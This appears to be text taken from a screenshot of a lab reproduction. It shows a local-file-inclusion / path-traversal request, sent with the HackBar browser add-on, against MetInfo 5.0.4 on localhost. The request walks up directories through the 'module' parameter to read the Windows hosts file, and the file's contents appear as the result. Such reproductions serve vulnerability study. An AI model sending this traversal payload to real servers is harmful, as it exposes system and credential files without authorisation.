 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments
(such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 www.env.com
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/MetInfo5.0.4//about/index.php?fmodule=7&module=../../../../../../../../../../../windows
/system32/drivers/etc/hosts
Split URL
Execute